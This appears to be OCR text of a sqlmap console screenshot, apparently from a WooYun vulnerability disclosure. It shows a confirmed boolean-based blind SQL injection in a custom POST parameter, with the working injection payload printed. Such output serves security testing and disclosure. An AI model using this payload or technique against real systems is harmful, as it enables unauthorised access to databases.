 C:\Windows\system32\cmd.exe
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:50:58
[19:50:58] [INFO] parsing HTTP request from 'D:\test\3.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[19:51:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: random=0.2822639048099518&table=P019&data=pmtp&pageSize=200&icon=pm
v3&label=pmtp,pmv1&where=PMKY='APPLICAT' AND PMCD='detail'  AND 2377=2377&only=N
---
www.wooyun.org